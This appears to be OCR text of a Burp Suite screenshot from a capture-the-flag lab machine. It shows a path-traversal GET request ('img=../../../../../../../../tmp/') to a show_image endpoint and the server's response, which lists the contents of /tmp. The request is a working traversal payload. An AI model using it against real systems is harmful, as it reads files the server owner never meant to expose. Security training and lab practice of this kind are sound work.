 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../tmp/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Sat, 25 Mar 2023 16:18:23 GMT
6 Connection: close
7
8 .font-unix
9 .ICE-unix
10 .Test-unix
11 .X11-unix
12 .XIM-unix
13 2pwned
14 exploit.sh
15 f
16 hsperfdata_frank
17 polowlrd
18 polowrld
19 priv
20 pspy64
21 pwned
22 resv.sh
23 rever.sh
24 root.sh
25 systemd-private-7bc96d5b976148459590e4f1026ca464-ModemManager.service-31AMFh
26 systemd-private-7bc96d5b976148459590e4f1026ca464-systemd-logind.service-mc2MEi
27 systemd-private-7bc96d5b976148459590e4f1026ca464-systemd-resolved.service-u1dlCh
28 systemd-private-7bc96d5b976148459590e4f1026ca464-systemd-timesyncd.service-enDIgi
29 systemd-private-7bc96d5b976148459590e4f1026ca464-upower.service-rOBfWg
30 test
31 tmp.2DZqFOeQfD
32 tmp.GdykdRfjiV
33 tmp.KDfuhYgihE
34 tmp.n2YHJRCsEz
35 tmp.xaZRgj6yzW
36 tmux-1000
37 tmux-1001
38 tomcat.8080.1699654964786003192
39 tomcat-docbase.8080.4643932223035944366
40 vmware-root_740-2999460834
41